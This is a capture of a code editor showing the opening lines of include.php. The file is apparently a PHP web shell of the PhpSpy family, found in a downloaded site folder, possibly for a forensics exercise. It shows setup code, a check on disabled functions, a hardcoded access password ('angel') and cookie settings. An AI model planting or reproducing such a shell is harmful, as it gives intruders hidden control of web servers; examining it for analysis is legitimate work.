 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
include.php - Visual Studio Code
include.php
D: > Downloads > 10b1cf9b-cfb1-40f2-8340-c1bf78b37c9d > html > include > include.php
11 ob_start();
12 $mtime = explode(' ', microtime());
13 $starttime = $mtime[1] + $mtime[0];
14 define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
15 define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
16 define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
17 define('IS_GPC', get_magic_quotes_gpc());
18 $dis_func = get_cfg_var('disable_functions');
19 define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
20
21 if( IS_GPC ) {
22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== �������� =====================*/
27
28 //echo encode_pass('angel');exit;
29 //
30 $pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
31
32 //������ cookie
33 // cookie
34 $cookiepre = '';
35 // cookie ������
36 $cookiedomain = '';
37 // cookie ����·��
38 $cookiepath = '/';
39 // cookie ��Ч��
40 $cookielife = 86400;
41
42 /*===================== ���ý��� =====================*/
43
44 $charsetdb = array(
45 'big5' => 'big5',
46 'cp-866' => 'cp866',
47 'euc-jp' => 'ujis',
48 'euc-kr' => 'euckr',
无法验证，因为找不到 PHP 安装。使用设置
"php.validate.executablePath" 来配置 PHP 可执行文件。
来源: php 语言功能 (扩展)
打开设置
0 0
行 1，列 1 制表符长度: 4 UTF-8 CRLF PHP